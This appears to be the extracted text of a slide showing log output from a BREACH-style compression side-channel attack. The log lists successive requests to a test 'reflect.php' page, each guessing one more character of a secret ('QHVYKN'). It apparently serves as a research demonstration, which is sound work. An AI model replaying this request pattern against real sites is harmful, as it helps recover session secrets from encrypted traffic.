 Making request to https://dionyziz.com/breach-test/reflect.php?
ref=^impera^c^b^e^d^g^f^i^h^k^j^m^l^o^n^q^p^s^r^u^t^w^v^y^x^z^&4660933943419867
Making request to https://dionyziz.com/breach-test/reflect.php?
ref=^impera^c^b^e^d^g^f^i^h^k^j^m^l^o^n^q^p^s^r^u^t^w^v^y^x^z^Q&4660933943419868
Making request to https://dionyziz.com/breach-test/reflect.php?
ref=^impera^c^b^e^d^g^f^i^h^k^j^m^l^o^n^q^p^s^r^u^t^w^v^y^x^z^QH&4660933943419869
Making request to https://dionyziz.com/breach-test/reflect.php?
ref=^impera^c^b^e^d^g^f^i^h^k^j^m^l^o^n^q^p^s^r^u^t^w^v^y^x^z^QHV&4660933943419870
Making request to https://dionyziz.com/breach-test/reflect.php?
ref=^impera^c^b^e^d^g^f^i^h^k^j^m^l^o^n^q^p^s^r^u^t^w^v^y^x^z^QHVY&4660933943419871
Making request to https://dionyziz.com/breach-test/reflect.php?
ref=^impera^c^b^e^d^g^f^i^h^k^j^m^l^o^n^q^p^s^r^u^t^w^v^y^x^z^QHVYK&4660933943419872
Making request to https://dionyziz.com/breach-test/reflect.php?
ref=^impera^c^b^e^d^g^f^i^h^k^j^m^l^o^n^q^p^s^r^u^t^w^v^y^x^z^QHVYKN&4660933943419873